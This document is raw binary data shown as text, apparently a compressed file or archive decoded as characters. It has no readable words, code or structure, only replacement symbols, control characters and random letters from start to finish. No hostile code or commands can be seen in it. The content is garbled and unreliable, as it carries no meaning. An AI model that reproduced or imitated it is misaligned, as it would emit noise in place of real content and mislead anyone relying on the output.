�qU����5 � r�P�0������/u�	<B""V��	��Y�} <|F��8��C��el�v~E �J�1�Yl�T<�ƺ��w>)��h�H2���#e�4�-Fي��4��]��DO�Ad�
�����K�\[��Y��T����AQ!�5��ȉ˸���;�(R���\��U����:DV;,l��<�j��<쑠�y-\���Vj2e��i��C�]�Jߐk�h��k�]��:�� �܎�
X6���ˬ��j��N������  ��ݨ ������N h������N	��=�������u�8�!����a}B�H���w<��vW�&�����	�h�ېZO�<��8�ah�@���1�`�Q�nhx�f%ႀn�.��^ �FW��nx���h�]�Aպ�Z�ų���b�m�2 }l��o^�_�O ��8�8��B ����M ��=�BX�F��x�oנ`]4 㐋����`�����k`;`��aO�Z~`4C�M���a��dmW@ٖ��qj�l�֠�@�� �F9ϵ�v��]�n���)6 ���ͩ�7��5����x�w��b���`Т�H.���c6^҈�`���S��P^��o�ͦ}%J��Rg^��ص`�0o�Ņ�c1&���M�Q�(���� 5�����Xv爇��ЍҀ���x������Na�_VH�acV��/�v���Y���Ta��� l|����0���	�`Ah�X����/#$� ~d��-6 �S�D�Q��|�'�Q�U�� �h��v��#���X��آw=����p�����<��wa�Y��Wl�<�yh����h���O������E��8=��oV�u�����O �G �P�`x��ak��6 7�L�q\�/���`�����bO��
��
��fP�f��0{jy���8�(�2AL���X�������o�񘎼5��08�۱��<�P���|~�
x�����p����h�pTh�� ^ t��m+ಸ�H��7��O����g��?�
��	�i�|Nj�=a��x���Own��'�H�O����n�H��ȍ���n0�������
���sl�ߟ��	k���0�h��O}�g��KH����LD���]���5��
XJ�U�p��������0����[P8D��+���(^8Oo}��(
��	��o�(g�	��2?�� �@g�h���$̝d7U����Ѝ��J�tπ�	��� �A��i0�C�P���p
/�H�K����|�W����
���_�\�uMv�_G3O���JN�(�]�/mw<�k�
����)�駉��]�Oq�g�Ǳ�W��>��ш+�����#-����؍ˈ�Ѹ8��(��h%���SU��&��[����Jo������ �w���pCY
�����!�L ��vC9�®���\�nk �c`P�z���'�Yzj�)C֠H�{.����m{o
���t��\o*ͷ!��{�� �!�)�^����Z�a���a�R<�_�c>h�'�!�,�9mC
��0����
��z�8�#�w�dp��+�&�&�D�C�����/�At���@94�thr��%w���
U������nsh�� 贇z�*���o����u�L�(��ΐ��A7�wN��ȸR��{T1�������HTˊ����~{w_WI���9	���L�w�����L���\��y����0���t�L���L���u�Z��5z��0p*T��|����Ʉ
ۭ.�͎�֤����!l�尝�����������!m�����Ճ�hw�̃�A��׆�ķ��[�#�1�Ə�����/��E�:�}N�6yB���/�C�Ό������"��09kE��
��@��L��Ԗ�-2��w�:K���՛��_��0���Űi�_�,�fD덅�ؙΐzIJ���P���L���X=�� L��vJ$���KL��]���2�Ȳ�h] ���N��(j�J��n������tH���ɘd�I�͂M��4�O��]]���9O��[�O�#���g��wn�\Q�E�[DN�R4�G�;IOt��M�%$���*4z� �%9��%JD��=�,�Ź�էx}�C�{=PC�*��dxa�,��ԍ@%���w�O�����]1�X�w�	��2���H_���G���A
��E�I��ó�=qu[�>w�I%?q���k�9HYX2e2���m �'��`C��X�8�t;8��7t�D$:���ʘ��P�I�C����U��f�����	�z���p��q���H��u�����}c�w����Izv�ܪʫňm�����!̦&[Ha�-�D�~�P6��VГS�m>�)����U*��l��h)F���I�m����Ty�܀��	�$��H�Ѽ�Im$����h���_�
�	��ؘ=�_1� �k:J�T��Ȧ�w ���o�S��ը͂�_V-*��p�7�:��n��~�ڵ���莮�(@ͪ(��@�v�@��i��x��YN	Ě�m+���@�$������;���/��to��w�<Țq������Fs���aBP��kl�����u��J$��h����(�����J0�/����� ���� ���ed�Ղii��h�}tK��G�vɋ�0i�yǛq��� G2�>�����ڔ�cN鍸���^O�v����?�J���ϱ �!�����*-�H����h��z�W�јڨȩGLȭ��������$L����ڢ�����:"�=��"�3�֧,��w�Ņ����͈��a���$�w���!�!F��ł�1A��^t�V"	�(8W|B"�	�
�!ň�̲y�h�a�+�w���\��c��TI���&�fЪ�ڃ��Hj�wMȄ(��F�+�*��oͭ
I����A����=�˨P@�m窇)����ac����@.�4i�Ѝ��
!���G��Ӎ+<��G��j�WqZ?6~���)��%�����ዽ�j4"�m�Y#h���C$���dU�D�O����FH����]sǀ��18xw �	��:��M����[�I�.�˰"HJ!�d��	��h�k������i��d�T�����{����P����f%�wi���*!�*��sr��(i�H� ���|�g�˞:h~`�����GP��0듁�f��X6�l1wx���|�\2IkL�zں芋�����ف��%D�}��Q���L����M�Ƿ���r*��L[�:���ׂJ�jb:�vK[�Հ��;ƳS��N�����}�^w�J��w!��O�ϋ�=��aab�0_d����~��D2R�!�6{ed��;��i!l~�����v����E�/��oȌx�t��:���"tK��H�h� �L�s>�6M{�ۦ�W�Ҋ��������V��Np�(0���n��ˇo��x��2 ���><�θ4�۫��(/���DrMD�M����\3�&~����~xy Y��ʅ����e�����s�N��C�6
�cG.��ɻ��S����_?���s[]Kl^��w�=]���'�ewEh��'�&�Jp&���|�������ORHe�P7��a�F$p8�X����qI��ݩ��,^m0���G\v���6�~ �~,�G�6;W+����C�h��n	�H�= M�$i���ox��v�x�u#��x؍��PC�П\剕�]5\�(ʔL�������NI�l�0�����h��`�0�G��1�|,(�j@�i�bIUCtK7�S���L��ɸ�ɴ(���v���iU�S1�s�L��
�����w)�ڨ˰)��iyx��
��h�H��������i?i ��h��J������ʍ�J�(ʏ�����zR�_��)���cu��蔌��Y� PV�|���Qf�O�������Tʘ���	�� Nu���𔝘�m��U������9쑏<�4ꏜC�Y��aX~Y��ʀȥ����ɼt��0���u��vi��
�d���_����R�p� �P�����]�_������H�����ɜ��Pi�'D�r�lJ��w��6ڍ��� �dh�����LܠL�Z�L��<(�0H�b�V����������AM�pD{�il��kn5� )�<ܛ�)��ʒ�ǲ�(�h���UՅR�:M	�`)�0)��H� �N	��
�����������A����؈I����%�����F�����]B�Ø������q���휑1��������I����ȋ���˚pXd����պ�L�jR���ʨL���.�N���ظ]�\��\�w
x�hܸ(����P��t�ȳR�4+�L�Z�hl�̉�n
��؍��&
�ڨ��Leh'��d�p�V�@ͨ�l�h�ڌ���I�R.ς���i��G���a)Î�$E���Ǵ"o���ʶȷ�l'��l�(h̖G�z�����Dȭ]ȩ�ɀ�˕x	
�`�LH��
��
��ܺ����DI����ɔ/��<����v�`-���"�������Љc�F�4Ȑ$��L�ֆ�O���ɥ�
���w��p���R��kw�����hO��H����J��
L��J��ʊB��y��5	�������5�vҦ��%ʜU�Za�
�՚�8+����(�r��L��ܼʠH��)�K����M�4�� ��p����/�b�:i����,b�Ԛ),��֛pa�2l�p!�L^+~�ʢHu���n@��B�ʡt����<���h�	�Pضț�`/�ʟdI�TH
�Ʉl1n��V�H��I���ɜ^vK��w��tK��H��]�����*��H��H�������m�\���qM���ƃ
�Ʉ�H~!`�=-���s���A�Cޔ��)����
V����!�H�d�`�ȄH�����
��Lɑ|H��eY�XI���	!�̘��Pb�|��nʜ�*n"��X��)�h��l*&���8�o)zbW�R>.�Ę���J�̌IU�i�X�)ʹX!J���\$2n8-�-n��,bnI�<�"��2ub]��&�%Km"4qw̌������ɡ�#�\����G>~S�d��H���0zI�ĉ�hK1j��tg�n��	��
3�*��H������2B�L�7�y����@W��LI.��,�R*�^��z����lj='ЉO���qm����C��au�T�0K6�+�+��[�p樌����h�=PK�PK� a Tâ��Z���$�����ey��P�-j��॑��'r�Ğ�):+�R��_8�S������L�</_ޢp*��W�� ��Q�w�DD����b��܊)B̈́�%!���^�i���2�i��0�iri��GLQ��pb�𢱲��f
���G��9�Ha�ckR��̂|h�7�	���eRf�l涰1v1v&�P1NȄ c�<��z�g������|�#���;ާ������Қ�$�, B�FmQ}5���ޥg�p��}����dg��n��ds��͐�C"�۾̉�x�(��Hf$��8
pOMnO�w&X�x���Z��y�[�B��G�Y�{lᜀ�'�y,2x�Ow��<�y y�M�4IǸ���ʹCy�4	�t;�f8_Rh㤼˿��4e�O%��S���L�ύ�8+����f]:�mJa�:���f�l
�-���_���Ni'�DU�"Rv��G�L�S"���<8�s�\H����[��ɩ�fb�1zf�\K�l��d˵\K�h˨xəxɭ�f�L��L��g��n�Hɡ�g�ܧipȳ�Ԟ<j�K��J"��F�b�nL'�$����R独~��~��� J��~�{���к�������wA�"���x���;F���tK�`OM���S�����8��.%��I�m�L�������ϝă�r��Z;��Pk����5!�%�����y:ټ e����̹�9,b9k����	��nJ)�&�D��\ަ�ԥ�O��n"=/�$����]�P���ˣ�S"�p9����,	��=�8�DI�_f�����=g���P޵h˵tK��ϵ�ə�ȍ<#Ut���Q�u��
����E	�z����䞀R�� &Ȑw�D���>ϥ�պq-����o���	�T��~����.d����������M��'˘L���	�\p����sOF����Ɉ|��	�7~��L�'ˢ���U�p�]J��}�O��4��[뙓�X�,2�S�G��S���(Z%�(�9�I��Њ��|ׄ�k�� ?�8�	�T�5;����K|�[�-V6�'��.2��u���s�[xn�<JI8Wy+(�?/�.h��Oڻ=enf��0�ϻ�w��cq�0�Pw�� c�l���I��-}�tH�H��#<�̡�F�`�����@��籛���H����.j��;���ФF�	��!��M��~$B'�C�	��AB*������� ��X��\	��1b�O�(�=��)#��!�c�@�_Y�N+����.n��o�~��$x�ڨ�{��`%��J�O���i�6�TK����&��F�&��pLI����&����/߀�%CM��l�Ή��i�:+��"� )����( �Ӎfw��z,�#ooGl�(��LhGk�ɖ�c���r,��?�3�tH�\B��fz�2S���L�3�bĞ�ʖ�QI�	��7���텕.ծ�{�C@׷~���'��x�Ԥp�KK�w}�qA�>���r#4�4��̚���ʑD�F�UF��	Ք���6򃕸 ��չ��tIM�˰��L	ιw�\�����Bh<f*���2�}�����~̝��Ƈ �	��ړ�n2����!�R��.���U<r�w$����=��%N���s�.Ƃ��č��];��Rr��G
f�u����K��r?p�-%��M���G�����H�]ƌ��lL���&&#�J9dࡰ;�!|rH�`�/�J�A�jnD�:�����N� G��[�Ps�WJ��hK	.��by�Ϋ��+�p���F�Fw�ה�������9L
��@�H��<(	�D�.������OH���8	�� m��*Y��w��٭�v����^)������Ij���q�w ��pϨ�����.� �:� ���"����X!+�4@,�M�k��*�.�aA��:A�#��ŗ(�!�P���j�m *Ha%�o��:&Zd[G��B2��!Ε�h��.�nY�����!�/1bZ�����p��"V�b%�P4��(�{�r	޳��c���:Ԙ{�*��E��X����)�����0҅���-@>Q�h���k�����0���mp��o(&�c$ϫ��,�b����w�|�p��p�5��p�6"�Y �n97�ЊH��B�쉧�8��D���8B��^�K���ඈ��DX̛����`(�����>�#N���
❪�@�>�h���H���hɩ.,:B�X�Cv�MC�����@(�.��b�R"4p�����k�����yǊw�L����)���8��>��J��v.��F��H��A�$�yt$"�@>� B�3�q�
���� �m�<�t밉�jw���w�G ,wMw�PԞ��}H+�g*7���4 zK/,��3 M5������l�mTV0�N��pH���
�}���h�w��p͈�����p��vy��ɶ�)��F���*�������*����Y N��()�
Dʞ��
�N:�<ɀ����:�ʘJ��l^��`�{������ M��ى�U ϱ"R�����j�s*�Q.;�9�a���S���Ϥ�!�!�AT`Ώ��
��)C�J������D��m�Q@��-�9w�ë�I����̡�ƒA����h�Җh�����-�ư]!�al� B��m��n�I�w	�ۈm�4,Ly*������#�ȹ�@��ElIp>����w���̙�xV4������z�Cn��x�t]Z|J�X���i���3h�H����p﨔X,a`C	w�ʄ����H���H�`M��H�@��{�!L/�w�K�,)������L�츎B������K��h�w`�ʈ���9ɝb�b�\<�wX�w��	�Թ�u!M��� �����T������䫘��O�܇��		��Q�J�?�l��!�Sx����)��#S����7J��������Ł�9� ���q�O���w����]���U͘�B�ګȁ�Ƃ����-��!�	!D��8�mܪh�]bl�̑�����8���d��9�(�?:Oe�����P�:]�8F�Փ��ͤ��y�|�� ��F�4��Ym�ufFp`�2
ʵgGix�����ș
�-��^1���wX�LH��J���'�ꇙP`��8�"ܫ��.���I�{����[�L��ͅb�*6�N�e���[�h�Y�j�p녮D"�0�I+�*��̨��̩������'�)�h��VRm1VY�꘻�|B�6������PT��xh>Xk�����̍��r�C���� ���:!��.�)�ƂH�1��\����a�lѯ��%dHZ�D�� {�c�#K���4X-�"�Vǈ�0���e�(��Km	���w`�K�����3�/��\��9-�L�f��M�V`�6`��x�����C1I4���P���F�"�莠̳��8���h������˦����p+�5 w����U �O�j�2�M�p����,�lM�;��F���L�tL���	���@�Tb����8y#�q�H����X��w :)m�,�
��ún3��'����2����~�m*c�k��X9��s�'=��|b��3��ϖ+s�R>㬞��~Ta���\w�['e����ׯs�<�&�%�͈���%%�T���y"�����Pi���C &�Ɏ�֫�BC%���:3�Ku.�7 ϟ�`zɯza�k���j^�Ir�f���ח��Ɣ��Zs�~�����|��!P����`쎓�0 Ϥ�g� �UطFu�L��� 2��دHJ��I�����Iʸ��h�o�xB&d�j�����jɲ
`��Dn��hD I����	�fah�����إ�P�0v��W�2��J�c�w��<r�`;��cZ���c3Ƞ&�$�>�m��%g��4��?�m�~)��j�'���4��_�Â���C
�\���ȏE����k��z�c��(�V�Hͫ�肯ÙX͂F(~6Œ���\	�B����H��%舗ʪ��w�*�(��b���@��˫F�r�d�FȈ�ȫz��2���I��Jt����t
"�/� �1G���f��h�h���̆l�A0��9�.,ּ�i��,���D�h�N�wv��?h�)�E�EBl�j̘����] ���x�(�2��G�8�ky{��Vj�%��O�=�ˁ����#����w�\�b�!\�N��O�] ʜc�*(�� �8�����{"j�I�3�	��z�_�����5j#��h�އ�x��(�2��6�Ȃr%�x��Ƞk��Θw��.ˀ���4멘��dɀ��*�
�X%� HW(���ɂtƯpm�����h��Yk�9�K�"BGtވ�K�����9��il�l��芜�քH�w��v��BB�`�����Y��bo��&¾
`��v)�>���@�}��Ɉ����Z�j���H���j�a��o�,��^ګ c>!�[*������Z��Ǯ�_���m��O[ث�i�ʭ'�ٖ������$a���h���h���g��,a���X;��P�j���
_:���D��:5b�����	�fx�h� ,��:�.(�� k)�hw�	�+�
�Dת�*��U�l��7j�ŢV��s��wH�DZ���Ͱh��F�Q:�@�vI�i��v	���x���نl���o��B�U�w�h)�X�s����\B:�/لF��ۻ�{�t@�!I�����o����&��/�"��X��
��x�������c�ͻ�G������)���Z�ٟ/��(��jٽ걧j�����������گX�ٷϘ���l��(*ܟ�2�k���� o��/�ĩމϾʯ@#��j�l���U�,�ˏZ�!��ǒ���wɠ�|�ə�ڀwz�U�d�.J��jp��o�ȱ�(qXʂ�隰 �� �&���l\:�Y* �NH�J��
(u\"Jʆ��yi��h���w����Q倔��J�J�)�$�j�^No�*��J���f��u�Ĥ�@��e������/�������������r9�9���=�I�(M�nￏ��nH�.�<�o��(�>��C��%��E���@�~����OaF,J��H�7>�cO0P�񮇢\��c��D�����o2�j������v��w��|��=������(� g�d�~��
��
��_��9��\��į�
�cɲt��.����x8h�K橀Ԁ�⩁Z����[�������i��(���@6ʆ�y�>	)�����:�I��
�����	AH�� 麪���C���W��d��M�a�X�VH3o����޽��*�}��tB'"��\��ء�V��x�)�K
�*�E/�����
dJj��q���ޯ�o�~�l�T��MF�T�웠�]�w����H��А��k��/��b�PZ�O:r^��o�e>V�=�@H��������MIS � ����2�nFE��B�)|������� �i�+k��ȇ��n@�K6��!����h�(��?����/�vi����juJ�p��Kn�j�4���`��H%��&`��D�)|��*�����J�˾Vh�Ƒ��i��Q�H���ъ�dx�	s&3*�q�v��1�ܸ�Ԩ����܆�Yjsl�o��w�Q���'�J݅�K���o��+��Q
��FqE��Iψ���e[�E��Q��׉����v��hQ���g6���<�K)�
U>�)8U���Kp��jU�Ƈ����(�^��D�(���D�K���b�J��֒��<O����v	l.���(���i�d�
����;�o(�.��r�����bӋ��L��#����z.��������ݼ�����0��b�������!��b�ǹ�Dc�^��s�w�ȯ�)�ȭ��*���g�ù�����"��9���$��(ߦ
�������ث�0m򼳠������Ŭ�R���H����ы=QL���׉?�s@���~z��6�+�"���r�z�d�Ub)�*�Ȋ���w��eɇ^���i�j���J�.-V�D)�h��I�ɤ�pP8u�Ti��q�c��(,�J��L�bH���_��*�dH���ʪ$�"��"�j�w)�譝B�mN��Ġ��W�dla�Ɋ�L㈝w��M��M��|Jzl%i�̴M�p�K�@�M�-���ڴ�i��c��M��At� ��*1���L����S���B����j1�4��m@+j�N����M�H:L���Tcd�9Nٔ�b����S�����T?��~a����Y�h0k�\�����7H�K�
��IypJ�3���(�Js��H��«je�|�(� (�P5WSOh�>Ӈ�j���T8G��$݀�����	��@��@I��A��w�bB�ib�����J�*�B(�M��JDt��z�f;��M�U7�@�Ke���Tہ-�3JJ�T��L�}����L�����ʊ�#���[d5�����A34����������U���k�J�&����M魢��@���ܖMkT�ZT���ڬ(�l��b�B�T�{�е'_��MG)�"�XX�uX�u0E�1����
�)H��׾р�$Id�3��*f�3wɇxI��i��Jµ��|��h��Ȑ�H���p�.�U�%�w$�p�pl�@��d���֎�h�J�Q)��a x��R?_�h!�[꽲�Y���H�/S�~�}�'v	�V�֩��ފ�����掤�L�����cUV��<8*�����V��j����	A*��؉%����r�� �pʯ��$T��h�t�sau�@���˯��6���������8���H�$�����&�
����1��t��J݄�Ꚁ�˔ɇ���yE������ ��L�ݲu�k �������D��w.\C�Ɛ�v��z�����٧�5��v��r'V؊�"v�x5��|lz'\��p���ǐ��(m�&���c2��'V5wR2s��J��u�{�ֳ���PL���w�H���l@y�R	`G��@o`(��|Ā�/�!vY)��c�s.��.�u��q���� �B��m@�$T����2�i��)h��� ��Jh0��<�ʵҟa�L�7��z{��C���l���\0h������Ҿ�(��4	�w��h՜��싯�tW������x��<�X���fa����,�̦Z�����\YЀ)��Y�͝�!<��0|��l{��q�~���}�\Ѳ1.\پ�������Й�G��tk]��,L��i{���6h��E��(������E�`�u)]���љP�������$����t��ʿ]뇋���K�iQ����R��~��	,n��$����~dآ=iS�6u����4�(��,�;�(Z��ēO�w�
�R�#%�\Nyw�Sv{��D�? ր��A�\��l��e av��"�sv{W�M��@
��#�z���+}�J���A?�XՌ�w�L�a�#D���1�<�5�H�1��K#y�=�5��Γ�Գ�E�P�j�Il��H�m�����~hlƹ,.-%�v;��}�~\ڂ�ه������t4!ϵ�����jqG��>��)ҫ`�2M�W�B^7h���3[��f��������G���>���N"���� n;���!�%bw <Q~�8J�3��.Xɏ��vX��zK|�X?9�2��HM�S��I1�O�Z-����7��x�g�ʲ�'�@�����ߛ��M���0w�Z���ZC~ l�O�\:�bo*� �b9Yj߻����M�Fj���%���A�LY�����O�p���E�����+L���)��Xή�Э���S�vy���︋UX	��f��YSWj�4���	�\6�=�>�������=!Be�ܹH��v1C����w��K!��
�˰�%�0���M��T���R]f�cH� ɉh(ʉ�,���(�j,l���� �	�@����xi������e��<L����B�Y� 7,/�������rJ���@:�gˀ���(�ؚ�O�l�*��ܮ��#�l��	Al��;��D���VD��:�G�~������Rޚʯei��lK����`����]^xz�mˡ�1i���<��ʨ�
� ��iﱌ��8�@ͩ�Tj�8 Hٹ�윞�w���`�����F�+�����	΀&k$�����*j�����\΄	t���O�ˎϰr2l���A�B˛�AH8�k�HI���Ϟ��z*����ֶ��� =�
���J�n󈡱q��jm�Cq���y��������J�;�I����D�`�����)��Z�(�C����9�,X|ڨƼ,Q���B1�4��t�Y.���͠J�=!�a9�=�&����ùH��j��M23J۶hw�ĉ�ʰ�րY?P-���'�S�H�����}֦�,���HڼY�'j�����lڕ�M�x:� !��`��!i����������0��}��AH!���D���(�<�~�OHH����+�ﰋ�����5��Yٹ�����i����^���#<[Y��������E97�n��ɘwȗpL�k;�����_��3�<�+wЍ��7��9\�M��n����{�rQ#�h �D%�SHAĖ{����XwiF��w	F���3%z����0�pO���T�T��!}�X���Lh.�ɢ��1)�ߩ��� 2ܾ�e���ǘ*/#�넔��{�pv+ ��fs�c�T^���踌B���ͫn"�˴��>��ы��d��sHO��;�8��Y���$\ܨ4�d�f"��P�;����I��ZRJdu����������I��H�hӗ�	����L9d�m%-�� #�
�x�C�����6��$�w��-T��֑Cw��øFl�\F�H��&����Dc#���4�l�D��Wv��ICMx	�����ʟ���A�)�`�݅J����`he�_	/���\}�TpQ��)��+r�#��8XC2�<۾��؎4q(�X���H���B�ZއE)��	�He9z�9A̢j%f�n��3�y�qM��i
��{e��a���ٮ2k��� �7��N���¨xٲ�M���b�6-C��܄�Ӷ��=[M�2�bJw)ܫ���I�X��_�O	�w�O:�8�|{��_�(�Oȁw؆�(��h	�`	҈�m(�-I�28�4ߌ�x��؋������؎0�=������/�=+�ؓzY�D����������?�cH�R��c����\�������c�������ՠ��mݲ��Ώ�p��|�]�2(�*H�G8�mX	�����؆9ȁ���(��9��z���0��l ������w��؍����������Y�
����p��!��p8�`����_݇^��=�w��j�R=ˇm�}(��Ȉs�����^>����f=����G�"��x����)�Y�^��{�ؑ슋	��;���݋�������;
�۱�,���h�p8��ʆH�hm�������K���}�쮀0 
(�?ٍ��=��UX�Fh�������H��؈���h���8��8�P�$H�OX�Xh���?x����ר��Ȋ���@��H���=Y��Y��Y��0�������`��*P+�ܿ��w��������_ΰ��pհ�#ȅϡ��x��(�0y��A�?��rX���H��X��Q㈉�!���ֈ��Q�6�8��=�Ę�鈤�1�������y�0�M�j�	Y��J�٩տ�����	�P͑�+��x� �ީ�,���7 �r�e(�]/���������Y �_��8�nH�X���}}�xm�T��i��؇oO�ɑ `�����)lH����.
��,�v��c��y�+zM�!Owʭ�&j�ގ��)�L���x�0ˎ!��N�ĎFh�����!�A�am؆3��6(�������h
���ꘗ�������,���,�Ʌu8�տ���ώ-Dk�Y�-�-��������!H��i-�P�	�7l���-��E딍��Yy��>����x��؄M���(�6H����� 1*vx���
���9*���+�0+ݨ�)!!��,���y��8��;��|�&>:��w���݌�9�* �(�w����������,ھ�	�3����i��y�먟��kN$��Q!�=H��%_�%�艅��G�b]����	��Z�=J���Pm�ߛ�o?貙�G^q����(�����ۘ�!�'� 
��uќ'9����6j����9�uX��͉�p����Y)�����Y����<H��(�*���І��;h:�C:�G:8��ȃ�X�Ϩ���,����A���z��u�-������R���y�,��Բ��Å��,!���Sw�7|��K��s9o���莭�:��H:�s:�;���	�;<8�����ɇ�����4�)Ҽw��8��Ɍ&~�$�Y"M� �(�q��4��l�������܇H��{��9�w�������}��fH�\/G���f��Q��%P�4Q2%�(�\�&����HȊ����˄ݜv���ڢ��Ҫ�}�����!����1������:����)�����i�A8�R����K�9Hɉ傩ol��;����쵮w��(��؊�8�Ȉ���I�8��؊���4���3��c=ŃJ���Ʌ
�#����vS=����?�Z	�(~��x9¨��4���I��I��I�������������	�Ʌ ��0�I�s�����X�/��s��)�'Ϙ#�[�w��Ù�3!�;#��NA�R��5/��������L��3�9�A��5�7�4KC@�h@t�_��f�&{��H��x�����*[����&}���L���ϵ�X}�l��=��~�w3��̈i=�/D�����)}s��c��2<�y���K��H����T�G$LT���K�J�E�<��)���u�<6��S�J_4�#8�`���EX�Z�0����?}�0����Ms�o����"~���"�	(��8�N�x�
N�����u����@}��T�!��?�5����8�Z�k�����Yx3S!%�[�[���B��f8�Hh�xȌ����Z	�����;���Z�Ͻ�p�V��9�5��?߮��w�}���x�c��_S�%����|�7��Jt�wHp�>D�H��G[{-�FiY�_ECkJ��D�s����P��ą_�����p�Zy��W$�o��*�H�"��1�Z"�u"�؍�8�#�8o��<��H!���(���3z#�	�ʈ��z�R�Z�kZYX��eT_�[�^ ��h�������0��ٝXS;�7}n覼�+j���=~��S����țǈ�K��=�ϙ.��7�`^��<-|J��h�4wP��h�h����"P�썦Qܿi��/(~�����Me���3Mě�N�ǼN'ҋ8��U�5~���O�۾�Ⱦ,������Y����i؇����C��3j���V�Y@H�[^��x�J�U�؃\.�^x�f��e'�����U���#ⴓ�Y�%	���������ة����u������2����=IW���r��C_���#�h[iŃh��a����e=��?<_���_��/����y��%0��9w?��X����K"�ɭ*���x�|�#򈋯L���6��������m��*���}�U��8��،�ȍ����f֔Hl�%ۆ����[=#mfȍt���؋Өn��$�)��$���8��Ssn1��)'A�	ه�$r��yd�,��m<���`�x
��b��F<�WnT��!a��P(�z�FP��/�iy�Ia�fz��Q��ɴ��yG��0&ªj�ʌ)�c%�d�I6��ت���{X�d�i��4#���rL��Iw�ȶ�y��w�78��؎�h�戎��<3P�i�4K����f�ك�bAftx�x؍�x�����9�t(O�n/t��B!�K���M��r�c4���io�	V����(�7�)���Yˏ혗cyf`��z;gz��s�,?������7�J?s���ۍ�yi���H;w8M�<���!��'2����I��;���d�32S������މ$���F7x����b!~k�TV~r�Y"@��y��
�♜�w�)
�����Y��6\�:m���t#��	��R������xǭ6�q�n��	���T�h��v�Axl���p�p�b7��Ղ	٧,�&w��"χ	�w����T6�
!&��2p_f�6�Sr��P,V2����@>#�L���1,iI�{�N��{�A�a�&3ͨ���q+�〜��Q�~������|t����-</�1'@g����A?�F�v�4v��F^��xg�{�x���M�w�fT���w�������i���vwgҎ$�(�Lǵ}v��ֱ
Ix�"o������dh�(� ���
i�$ka�*��0��h�B��,J�"�ZY�>:�$�΀㤫Ej�3h��&<v�$��/����3B���ں?�;��7J$$��'�&@pϼF *�[F��=]��%=�P�S�k���{aE?)P ���J�~��
s�o|8��P�3d��肨bC�x�i��n�G�P;n�� ����J�K�w�����x��8��po����v�����8܇&bY8,俼aK��".��R�/h�`���w1	 �"���ɀ��<oʩxY"'��$��:#���K��X쐸�IdciF�6zh<�9��^��J�;dC5�S��B���C06�C9��Bp��>C�Z�[&]" 8���R�
�+�⯵���Z��ﾪ�#��	�]���ν�&�x����|X�}���Щ���hP���g����P��8,��0�w�n�I��֠+�$��\�f��S���!���rO���D�/�� ¿�j�X%oU!�8�.H���+�_	�u�-�Wwuo����0�k7�l��#{�1�C,���cGD,cwj'C0wVkC��C�>�K�9K2g6#�Vqh��VC�&"�E,�~q=�~H&��ͯ5�,�{���m��Ȓ���%�yL�,[���_�9]M�PYˎL����w8N��ʍ�h��Yh݀�0?4���wȀ�]�u��M�Lini��ة��R�fw����Ӑj���ڳ���[�_�
���i	�2�X<��uK�p���*� �d&�������i�$�CK�}0ϵ�k��VpR�:�g�^��s$_���(��H�s0?�e��h�W~*X�x�Z�u(�t2,��l�����9}G��*X}�t�� �B��x��ž���]$�ɯ���ah^�P����H�$$�̋Tb��0�	��K�y-�L��h�
EҌy��0͐ ]�x+�ZF��MT��<���� ��E	Ϡ
��9�wh,�q� �<������lX�tZ3& -�����2Y��<�#����Y5��4V��6g�:-n�,�����B��}��ۅ�'t!�wY�J��{+��Qtuk�w�m����L:�_�ˠh4`�E�6�ا�%�Qȵ��cl��O�A����ɇ!���B��0����i�	>a����Q��X�T��w�*��	�2��@�6���F��}���.h��B�v�^��	���b���Ṛ�uO���w��1�
���|N���_�nG�m��ޒA&��\��Ǚ��K��^����[f��/Wu��]C����w�"���芛$!��"�H)�"��n�"���������h4��Nd�<
�3�X��sJ�Vh��\��퀍�6���@8�j��:vi��K�n�9�2�j�(HN?p���h��ר���<B����Bd��h뗾	���R.��Y3 ҋ�q�B++��CX������
c3:�'��u�t^y:�[Q�w�,�}Tq~��x��މZ���u���R�:���5�x_Zl=<�=#�Ƴ� h},�5��� [�t"����-��윊 �� ��0������נ�ۖ��{�-�]�7��4�ٽPʑL�
��i��vM���e�t�S?PȎ��"�Tj�����Ȋ�`��x`���	#⓪�e ɐ���xm@R/�����RfF��-����@Ϩ��Dp� nh`�Iu��i����HcO�V?�S�BSw�Kz���\��bؽ�l�Z��X�|�v�͗�Z���V;Ìh��Ii��YrlW����������4	�*��𡘊�ڀ�P2�i���J�v��ֈ���$�J�j;I_h�e0����
��VUxfx����žT�����!�lx\^>��
�ϙ���r�����E�"H/��}�9%ަL�}>��t��F�IG�x��D7tkuQ�au1Z-��b��r�_1�M�1�78m-*�Q}�z	�O�R�wx�"{"�AH��W��f飁Uw��� J�4R
i�ӺHn�-YD[m�O���!��8��9��@$�Xȃ�[�30����J���%��a��Q�%�P�������I`���k�@�h)�@�n�J�̛c�J��J���j��C=� u�7|۸	�
��|#� ����P^����f�.&P(2 ��C7%(��D3���$7��� DB�Bi�ၳ聂��<�w;��0#��h�&��CL��I!w(\KhP����R�Q���,� Yy��MxX/�qI���J���J�<MӜ2)j�/�� ���a##�X	]p� ���ݳ�P�/ٸ\Bȱ|��	���H��,����;����vk��Z37�5�ȁ\5���h�h�� ȆA��(��X�� �w�L��L��
�0��@���5���[�ʜR%� 	ժK����hS���X��f���6j����Aь
��A��I�A현�A�h�(��p�(Aڛ w4���|�ԼB+�B�t�o������-h��q����<�S0��
���J��%��ѓ�d��a(v����Ocx��
����Y$�t����O�|�7l˅��5��H�L&���@5%h�>�O�ۨ����Q-�	�x����� �dР� ���,�E�	�Z��ԎP,ER,E�h,5��R��$��(�	`��j�Ɩ8EZ����PLŞ�F�
FZA2`�kLF�Pl�Fψ)�֘G��J��G���,w$����~��S+��� $��ؽ�S'B�-�|���%�h��5�)���	8&P��z���K�d���˜(�C3j��Y�I<����XÏ���L��D���#�X���Ys����@P/�"4�	��l�́ؙ�Z���S���L����м�PT�)\�f4E(REZ��EZ��T|E�
���dػۅ�RT�m��zFZ����b�P��)�	�xڸ�R|F����h
�ň����ʐ���G��G�w��=\�%���'�H\��\��˵\|l<5�=;`����f�NQ��;" �؆�r��Q�\��(�hr���l��I1[���ق�Ĝ���l��Y3t�϶��Y[��hJs[0X+���������1(�$�5'҆(��
�@��ZY�=����6�[�u�&����Pl	��E�@�kl	�[� �PP���(P=�����7��*\1Ņ��HۅpZl쉧��kt�d$�6����\�5\��2���)w���uܦ��(�ҦXQ��*��ٕ]([k� ��-��uB2���<�:����(��
�&��38�<��]H��^�1#�x�I���6$�DB$6�Y�s�:�T���I ȠC��>K�,)m��S
A5��Ғ�ٵ�0*��.�<e�_l	Y�UYMEZ��Z��	 �Ze���(�P�E\=US�Uu��U��	�������`U���X��U ��Z�� �HU��, �k]��(P|�d
